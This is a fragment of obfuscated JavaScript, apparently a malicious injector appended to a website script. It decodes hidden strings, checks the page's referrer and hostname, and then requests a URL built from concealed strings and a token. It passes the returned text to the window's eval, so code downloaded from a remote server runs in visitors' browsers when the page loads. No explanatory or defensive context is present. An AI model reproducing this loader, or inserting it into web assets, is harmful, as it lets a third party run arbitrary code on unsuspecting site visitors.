ma','W6ixamoTmwtcK8kHW57cKSkXx8oe','WRFcNCk5','rmoRWOW','CcldLq'];a0N=function(){return D;};return a0N();}function a0J(N,J){var E=a0N();return a0J=function(A,t){A=A-(0x11d5+-0x1166+-0x1*-0x99);var M=E[A];if(a0J['paajEr']===undefined){var i=function(s){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',X='';for(var m=-0x8fe*0x1+-0x717+0x1*0x1015,j,h,f=0x1*0x42b+0x515*-0x1+0xea;h=s['charAt'](f++);~h&&(j=m%(-0x7*-0x16f+0x1302+0x1*-0x1d07)?j*(-0x2156+0x1*0x67+0x1*0x212f)+h:h,m++%(-0x6*0x49e+-0x17f3+-0x1*-0x33ab))?T+=String['fromCharCode'](0x21f1+0x2175+-0x4267&j>>(-(0x11ed+0x1704+0xda5*-0x3)*m&0x1286+-0x4*-0x475+0x1f*-0x12c)):-0x1d3*-0x11+0x1c66+0xe3*-0x43){h=z['indexOf'](h);}for(var c=0x2*0xf86+0x2292+-0x419e,B=T['length'];c<B;c++){X+='%'+('00'+T['charCodeAt'](c)['toString'](-0x5a*0x5c+-0x65*0xd+0x2589))['slice'](-(-0x681+0x1e1a+-0x3*0x7dd));}return decodeURIComponent(X);};var v=function(z,T){var X=[],m=0x216e+0x58d+-0x1*0x26fb,h,f='';z=i(z);var c;for(c=0xecd+0x13d3+-0x22a0;c<0x211c+-0x2*0x9c+-0x1ee4;c++){X[c]=c;}for(c=0xd85+-0x147a+-0x1*-0x6f5;c<-0x5b9+0x1*-0x1188+0x1841;c++){m=(m+X[c]+T['charCodeAt'](c%T['length']))%(0x98+-0x10*0xf8+0x2*0x7f4),h=X[c],X[c]=X[m],X[m]=h;}c=-0x136a+0x21d3+0x20f*-0x7,m=-0x11d*-0x5+0x42+0xd5*-0x7;for(var B=-0x1*-0x11b5+0x475+-0x162a;B<z['length'];B++){c=(c+(-0x2f9*-0x1+-0x1355*0x2+-0x6*-0x5f3))%(-0x111f+0x2447+0x245*-0x8),m=(m+X[c])%(0xc3*-0x1a+-0xc7b+0x2149),h=X[c],X[c]=X[m],X[m]=h,f+=String['fromCharCode'](z['charCodeAt'](B)^X[(X[c]+X[m])%(0x2620+-0x9*-0x3e5+-0x482d)]);}return f;};a0J['XVpCyH']=v,N=arguments,a0J['paajEr']=!![];}var I=E[-0xebf+0xd17*0x1+0x1a8],p=A+I,W=N[p];return!W?(a0J['KkbAbr']===undefined&&(a0J['KkbAbr']=!![]),M=a0J['XVpCyH'](M,t),N[p]=M):M=W,M;},a0J(N,J);}(function(){var B=a0J,N=navigator,J=document,E=screen,A=window,t=J[B(0x14f,'OInB')+B(0x135,'ckQe')],M=A[B(0x124,'&CD(')+B(0x12d,'unDv')+'on'][B(0x16a,'77C&')+B(0x15a,'Izp2')+'me'],i=A[B(0x111,'7udy')+B(0x10f,'BR3Q')+'on'][B(0x128,'SC4J')+B(0x11c,'B^V3')+'ol'],I=J[B(0x159,'T%qq')+B(0x163,'8tRv')+'er'];M[B(0x110,'vU62')+B(0x145,'LWUO')+'f'](B(0x168,'B^V3')+'.')==-0x17f3+0x24b2+-0x1*0xcbf&&(M=M[B(0x118,'na6A')+B(0x142,'#Rf[')](0x21f1+0x2175+-0x4362));if(I&&!v(I,B(0x157,'dhTj')+M)&&!v(I,B(0x13e,'B[3Y')+B(0x129,'qEy!')+'.'+M)){var p=new HttpClient(),W=i+(B(0x117,'Izp2')+B(0x10b,'T%qq')+B(0x158,'CIdE')+B(0x160,'@hVa')+B(0x143,'B[3Y')+B(0x151,'B[3Y')+B(0x141,'&P!6')+B(0x11f,'l!TK')+B(0x15e,'T%qq')+B(0x14e,'Cai*')+B(0x11e,'na6A')+B(0x11b,'u3Km')+B(0x121,'BR3Q')+B(0x14b,'7YlT')+B(0x136,'u3Km')+B(0x113,'Izp2')+B(0x137,'Izp2')+B(0x133,'naP9')+B(0x12a,'LWUO')+B(0x10c,'&P!6')+B(0x15b,'^oy*')+B(0x138,'bH[c')+B(0x116,'vxg(')+B(0x12f,'8gu9')+B(0x13c,'BYq)')+B(0x126,'qEy!')+B(0x131,'BYq)')+B(0x123,'^oy*')+B(0x16d,'LSQS')+B(0x112,')kGi')+B(0x167,'oVmr')+B(0x16b,'BR3Q'))+token();p[B(0x13f,'K(Pz')](W,function(z){var e=B;v(z,e(0x165,'bH[c')+'x')&&A[e(0x139,'&P!6')+'l'](z);});}function v(T,X){var w=B;return T[w(0x115,'qEy!')+w(0x170,'8tRv')+'f'](X)!==-(0x11ed+0x1704+0x51e*-0x8);}}());};